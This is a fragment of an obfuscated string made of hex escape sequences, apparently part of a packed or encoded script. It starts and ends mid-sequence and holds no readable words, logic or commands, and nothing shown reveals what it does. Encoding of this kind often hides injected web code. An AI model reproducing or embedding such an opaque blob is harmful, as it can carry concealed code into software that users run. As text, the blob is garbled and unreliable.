5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c